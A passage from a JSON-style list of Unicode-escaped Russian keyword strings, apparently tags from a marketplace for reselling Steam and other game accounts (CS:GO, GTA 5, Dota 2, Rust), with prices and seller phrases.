\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430","\u043f\u0440\u0434\u0430\u043c","\u043f\u0440\u0435\u0432\u044c\u044e","\u043f\u0440\u0435\u0434\u043c\u0435\u0442","\u043f\u0440\u0435\u0434\u043c\u0435\u0442\u044b","\u043f\u0440\u0435\u0434\u043e\u043f\u043b\u0430\u0442\u0430","\u043f\u0440\u0435\u0434\u043e\u043f\u043b\u0430\u0442\u0430.","\u043f\u0440\u0435\u0436\u0434\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u0430\u044f","\u043f\u0440\u0435\u043c","\u043f\u0440\u0435\u043c\u0438\u0443\u043c","\u043f\u0440\u0435\u043c\u0438\u0443\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043f\u0440\u0435\u043c\u044b","\u043f\u0440\u0435\u0441\u0442\u0438\u0436","\u043f\u0440\u0438\u0432\u0430\u0442","\u043f\u0440\u0438\u0432\u0430\u0442 \u0440\u0430\u043d\u0433","\u043f\u0440\u0438\u0432\u0435\u043b\u0435\u0433\u0438\u044f","\u043f\u0440\u0438\u0432\u0435\u0442","\u043f\u0440\u0438\u0432\u0435\u0442! \u043f\u0440\u043e\u0434\u0430\u044e \u0441\u0432\u043e\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u043f\u0440\u0438\u0432\u044f\u0437\u043a\u0430","\u043f\u0440\u0438\u0432\u044f\u0437\u043a\u0430 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u043e\u0432","\u043f\u0440\u0438\u0432\u044f\u0437\u043a\u0438","\u043f\u0440\u0438\u0432\u044f\u0437\u043a\u043e\u0439","\u043f\u0440\u0438\u0437\u0440\u0430\u043a","\u043f\u0440\u0438\u0437\u0440\u0430\u0447\u043d\u044b\u0439 \u0442\u0438\u0433\u0440\u0435\u043d\u043e\u043a","\u043f\u0440\u0438\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f","\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435","\u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0449\u0438\u0445 1","\u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 gta 5","\u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u043d\u043e\u0433\u043e \u0438\u0433\u0440","\u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0438\u0433\u0440\u044b \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a(dayz","\u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0438\u0433\u0440\u044b \u043a\u0430\u043a rust","\u043f\u0440\u0438\u0447\u0438\u043d\u0430","\u043f\u0440\u0438\u0447\u0438\u043d\u0430 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 - \u043a\u043e\u043f\u043b\u044e \u043d\u0430 \u0442\u0435\u043b\u0435\u0444\u043e\u043d.","\u043f\u0440\u0438\u0447\u0438\u043d\u0430:\u0447\u0438\u0442\u0435\u0440\u044b \u0432\u0441\u044e\u0434\u0443","\u043f\u0440\u0438\u044f\u0442\u043d\u043e","\u043f\u0440\u043e","\u043f\u0440\u043e\u0430\u0434\u0430\u0436\u0430","\u043f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043d\u044b\u0439 \u043f\u0440\u043e\u0434\u0430\u0432\u0435\u0446","\u043f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043d\u044b\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u0435\u0446","\u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043d\u0435 \u0434\u0430\u043c","\u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0430","\u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430","\u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b","\u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441","\u043f\u0440\u043e\u0434\u0430","\u043f\u0440\u043e\u0434\u0430 \u0441\u0440\u043e\u0447\u043d\u043e \u0437\u0430 200 \u0440\u0443\u0431\u043b\u0435\u0439","\u043f\u0440\u043e\u0434\u0430\u0432\u0430\u0448\u043a\u0438","\u043f\u0440\u043e\u0434\u0430\u0435\u0442\u0441\u044f","\u043f\u0440\u043e\u0434\u0430\u0451\u0442\u0441\u044f \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043f\u0440\u043e\u0434\u0430\u0436\u0430","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 2 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432 \u0441\u0442\u0438\u043c","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 gta 5","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 steam","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u0430\u0443\u043d\u0442\u0430 \u0432 \u043a\u0441 \u0433\u043e (\u043f\u0440\u0430\u0439\u043c)","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u043a \u0441\u0442\u0438\u043c\u0430","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 left4dead2","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 steam","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 \u0432 \u0441\u0442\u0438\u043c","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 \u0432 \u0441\u0442\u0438\u043c\u0435","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 \u0441 cs go","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 \u0441 silver elite","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 \u0441\u0442\u0438\u043c","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 \u0441\u0442\u0438\u043c \u043c\u043d\u043e\u0433\u043e \u0438\u0433\u0440","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 \u0441\u0442\u0438\u043c.","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432 cs:go","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432 steam","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432 \u043a\u0441 \u0433\u043e","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432 \u043a\u0441\u0433\u043e","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432 \u0441\u0442\u0438\u043c","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u043a\u0441 \u0433\u043e","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0441\u0442\u0438\u043c","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 52 \u0438\u0433\u0440\u044b","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 \u0441 counter strike","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 \u0441 cs:go - cs:1.6","\u043f\u0440\u043e\u0434\u0430\u0436\u0430 \u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432","\u043f\u0440\u043e\u0434\u0430\u0436\u0430\u0430","\u043f\u0440\u043e\u0434\u0430\u043c","\u043f\u0440\u043e\u0434\u0430\u043c cs go","\u043f\u0440\u043e\u0434\u0430\u043c cs go \u0437\u0430\u0432\u0430\u043d\u0438\u0435-\u0434\u0432\u0430 \u043a\u0430\u043b\u0430\u0448\u0430","\u043f\u0440\u043e\u0434\u0430\u043c cs go \u0437\u0430\u0432\u0430\u043d\u0438\u0435-\u0434\u0432\u0430 \u043a\u0430\u043b\u0430\u0448\u0430","\u043f\u0440\u043e\u0434\u0430\u043c cs:go","\u043f\u0440\u043e\u0434\u0430\u043c csgo","\u043f\u0440\u043e\u0434\u0430\u043c ets 2","\u043f\u0440\u043e\u0434\u0430\u043c left 4 dead 2","\u043f\u0440\u043e\u0434\u0430\u043c steam","\u043f\u0440\u043e\u0434\u0430\u043c steam account cod2","\u043f\u0440\u043e\u0434\u0430\u043c steam account \u0441 \u0438\u0433\u0440\u0430\u043c\u0438 gta-5","\u043f\u0440\u043e\u0434\u0430\u043c steam account \u0441 \u0438\u0433\u0440\u0430\u043c\u0438 gta-5","\u043f\u0440\u043e\u0434\u0430\u043c steam cs:go \u0441\u0443\u043f\u0440\u0438\u043c","\u043f\u0440\u043e\u0434\u0430\u043c steam \u0430\u043a\u043a","\u043f\u0440\u043e\u0434\u0430\u043c steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043f\u0440\u043e\u0434\u0430\u043c steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0437\u0430 4200 \u0440\u0443\u0431","\u043f\u0440\u043e\u0434\u0430\u043c steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 cs:go (\u0438\u0433\u0440 \u043d\u0430 724\u0440)","\u043f\u0440\u043e\u0434\u0430\u043c steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 gta 5","\u043f\u0440\u043e\u0434\u0430\u043c steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442. \u0438\u0433\u0440\u044b: the forest","\u043f\u0440\u043e\u0434\u0430\u043c steam \u0430\u043a\u043a\u0430\u0443\u043d\u0442. \u0441 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u043e\u043c cs.","\u043f\u0440\u043e\u0434\u0430\u043c steam \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0441 rocket league. \u043a\u0443\u043f\u0438\u043b","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a \u0432 uplay assassin's creed odyssey syndicate","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u0430\u0443\u043d\u0442 \u0441 dayz standalone","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a rust \u0437\u0430 100 \u0440\u0443\u0431","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a steam \u0437\u0430 1500\u0440 csgo\/garrys mod","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a \u0431\u0435\u0437 \u043a\u0438\u0434\u0430\u043b\u043e\u0432\u043e","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a \u0432 \u0441\u0442\u0438\u043c","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a \u0432 \u0441\u0442\u0438\u043c\u0435.","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a \u043a\u0441 \u0433\u043e","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a \u043a\u0441 \u0433\u043e \u0431\u0438\u0433\u0441\u0442\u0430\u0440!","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a \u043f\u0430\u0431\u0433 + \u043a\u0441\u0433\u043e 500 \u0440\u0443\u0431\u043b\u0435\u0439","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a \u0441 50 \u0438\u0433\u0440.","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a \u0441 56 \u0438\u0433\u0440\u0430\u043c\u0438","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a \u0441 counter-strike: go","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a \u0441 saints row 4","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a \u0441 \u043a\u0441 \u0433\u043e 4 \u0441\u0438\u043b\u044c\u0432\u0435\u0440","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a \u0441\u043e \u0441\u0442\u0438\u043c\u043e\u043c","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a \u0441\u0442\u0438\u043c","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a \u0441\u0442\u0438\u043c \u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 cs:go","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a \u0441\u0442\u0438\u043c \u0438\u0433\u0440 \u043d\u0430 1800","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a \u0441\u0442\u0438\u043c \u043d\u0435 \u0434\u043e\u0440\u043e\u0433\u043e","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a \u0441\u0442\u0438\u043c \u0441 \u0433\u0442\u0430 5 \u0438 \u0430\u043a\u043a social club","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a \u0441\u0442\u0438\u043c(\u043a\u0441 \u0431\u0438\u0433 \u0441\u0442\u0430\u0440","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 dota 2- mmr solo 3600","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 (pubg","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 counter-strike global offensive","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 cs:go (global elite)","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 csgo l gold nova master l 3`1 \u0447\u0430\u0441","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam \u0441 cs:go","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam (payday2","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam c \u0442\u043e\u043f \u0438\u0433\u0440\u0430\u043c\u0438!","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam \u0441 cs go","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam: gta 5 cs:go","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam. \u0446\u0435\u043d\u0430: 1000 \u0440\u0443\u0431\u043b\u0435\u0439","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam( csgo","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 world of warcraft: legion","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0432 steam","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0432 \u0441\u0442\u0438\u043c","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0432 \u0441\u0442\u0438\u043c!","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0432 \u0441\u0442\u0438\u043c\u0435","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0434\u0451\u0448\u0435\u0432\u043e","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0437\u0430 14000","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0437\u0430 3000 \u0442\u044b\u0441 \u0440\u0443\u0431\u043b\u0435\u0439!","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0437\u0430 500","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0441 \u0433\u043e","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0441 \u0433\u043e \u0438 \u043a\u0441 1.6","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0441\u0433\u043e","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043d\u0430 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0435\u0441\u0442\u044c cs:go","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043d\u0435 \u0434\u043e\u0440\u043e\u0433\u043e","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0440\u0430\u0441\u0442","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 cs:go","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 cs:go +garry's mod \u0437\u0430 250","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 cs:go and dota 2 3800 solo mmr","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 cs:go(\u0437\u0432\u0430\u043d\u0438\u0435:lem","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 csgo","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 dayz standalone","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 gta","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 gta 5","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 kc go","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 x-blades","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0434\u043e\u0442\u043e\u0439 900\u0447\u0430\u0441\u043e\u0432","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0438\u0433\u0440\u0430\u043c\u0438 \u0434\u0451\u0448\u0435\u0432\u043e","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u043a\u0441 \u0433\u043e","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u043a\u0441\u0433\u043e","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c (\u0432\u0441\u0435 \u043a\u0441\u043a\u0438","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c gta 5","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0432\u0441\u0435 \u043a\u0441-\u043a\u0438","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0438\u0433\u0440\u044b:gunspell","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0441 cs go","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0441 cs go h1z1","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0441 cs:go","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0441 cs:go \u0438 7 days to dia","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0441 \u0438\u0433\u0440\u0430\u043c\u0438","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c\u0430!!\u0433\u0442\u0430 5 + \u043a\u0441 \u0433\u043e!","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0445\u043e\u0440\u043e\u0448\u0435\u0435 \u0437\u0432\u0430\u043d\u0438\u0435 \u0432 \u043a\u0441","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442:dota 2(1700mmr)cs:go","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0430\u0443\u0442 \u0441 csgo","\u043f\u0440\u043e\u0434\u0430\u043c \u0430\u043a\u043a\u0443\u0430\u043d\u0442","\u043f\u0440\u043e\u0434\u0430\u043c \u0433\u0442\u0430","\u043f\u0440\u043e\u0434\u0430\u043c \u0437\u0430 14000","\u043f\u0440\u043e\u0434\u0430\u043c \u0437\u0430 500.","\u043f\u0440\u043e\u0434\u0430\u043c \u043a\u0441\u0433\u043e","\u043f\u0440\u043e\u0434\u0430\u043c \u043a\u0441\u0433\u043e \u0441 \u0433\u043b\u043e\u0431\u0430\u043b\u043e\u043c","\u043f\u0440\u043e\u0434\u0430\u043c \u043b\u0438\u0447\u043d\u044b\u0439 \u0430\u043a\u043a \u0441\u0442\u0438\u043c\u0430","\u043f\u0440\u043e\u0434\u0430\u043c \u043b\u0438\u0447\u043d\u044b\u0439 \u0430\u043a\u043af\u0443\u043d\u0442 \u0441 payday2","\u043f\u0440\u043e\u0434\u0430\u043c \u043b\u0438\u0447\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam","\u043f\u0440\u043e\u0434\u0430\u043c \u043b\u0438\u0447\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam c csgo","\u043f\u0440\u043e\u0434\u0430\u043c \u043b\u0438\u0447\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u043f\u0440\u043e\u0434\u0430\u043c \u043d\u0435 \u0434\u043e\u0440\u043e\u0433\u043e","\u043f\u0440\u043e\u0434\u0430\u043c \u043d\u0435\u043f\u043b\u043e\u0445\u043e\u0439 \u0430\u043a\u043a","\u043f\u0440\u043e\u0434\u0430\u043c \u0441\u0440\u043e\u0447\u043d\u043e","\u043f\u0440\u043e\u0434\u0430\u043c \u0441\u0440\u043e\u0447\u043d\u043e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam","\u043f\u0440\u043e\u0434\u0430\u043c \u0441\u0440\u043e\u0447\u043d\u043e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam (gta 5","\u043f\u0440\u043e\u0434\u0430\u043c \u0441\u0440\u043e\u0447\u043d\u043e! pubg","\u043f\u0440\u043e\u0434\u0430\u043c \u0441\u0442\u0438\u043c","\u043f\u0440\u043e\u0434\u0430\u043c \u0441\u0442\u0438\u043c \u0430\u043a\u043a","\u043f\u0440\u043e\u0434\u0430\u043c \u0441\u0442\u0438\u043c \u0430\u043a\u043a \u0438\u0433\u0440\u044b dota 2","\u043f\u0440\u043e\u0434\u0430\u043c \u0441\u0442\u0438\u043c \u0430\u043a\u043a \u0441 \u0438\u0433\u0440\u0430\u043c\u0438 \u043d\u0430 600 \u0440\u0443\u0431","\u043f\u0440\u043e\u0434\u0430\u043c \u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043f\u0440\u043e\u0434\u0430\u043c \u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0434\u0435\u0448\u0435\u0432\u043e","\u043f\u0440\u043e\u0434\u0430\u043c \u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043c\u043d\u043e\u0433\u043e \u0438\u0433\u0440","\u043f\u0440\u043e\u0434\u0430\u043c \u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 gta 5","\u043f\u0440\u043e\u0434\u0430\u043c \u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0438\u0433\u0440\u043e\u0439 \u043a\u0441 \u0433\u043e","\u043f\u0440\u043e\u0434\u0430\u043c \u0441\u0442\u0438\u043c \u043d\u0435 \u0434\u043e\u0440\u043e\u0433\u043e","\u043f\u0440\u043e\u0434\u0430\u043c \u0441\u0442\u0438\u043c \u0441 \u0433\u0442\u04305 \u0438 \u043a\u0441 \u0433\u043e","\u043f\u0440\u043e\u0434\u0430\u043c \u0447\u0435\u0440\u0435\u0437 \u0433\u0430\u0440\u0430\u043d\u0442: https:\/\/cashpass.ru","\u043f\u0440\u043e\u0434\u0430\u043c \u0448\u0438\u043a\u0430\u0440\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c\u0430","\u043f\u0440\u043e\u0434\u0430\u043csteam","\u043f\u0440\u043e\u0434\u0430\u043d","\u043f\u0440\u043e\u0434\u0430\u043d\u043e","\u043f\u0440\u043e\u0434\u0430\u0442\u044c","\u043f\u0440\u043e\u0434\u0430\u0442\u044c cs:go","\u043f\u0440\u043e\u0434\u0430\u0442\u044c \u0430\u043a\u043a","\u043f\u0440\u043e\u0434\u0430\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043f\u0440\u043e\u0434\u0430\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 steam","\u043f\u0440\u043e\u0434\u0430\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0431\u044b\u0441\u0442\u0440\u043e \u0438 \u0434\u0435\u0448\u0435\u0432\u043e","\u043f\u0440\u043e\u0434\u0430\u0442\u044c \u0433\u0442\u0430 5","\u043f\u0440\u043e\u0434\u0430\u0442\u044c \u0437\u0430 8$","\u043f\u0440\u043e\u0434\u0430\u0447\u0430","\u043f\u0440\u043e\u0434\u0430\u044e","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u043f\u0440\u043e\u0434\u0430\u044e cs go","\u043f\u0440\u043e\u0434\u0430\u044e cs:go.\u0441s 1.6","\u043f\u0440\u043e\u0434\u0430\u044e gta5","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a \u0441\u0442\u0438\u043c . 600 \u0440\u0443\u0431","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u0430\u0443\u043d\u0442","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u043a steam","\u043f\u0440\u043e\u0434\u0430\u044e \u0430\u043a\u043a \u0441 \u0438\u0433\u0440\u043e\u0439 sleeping 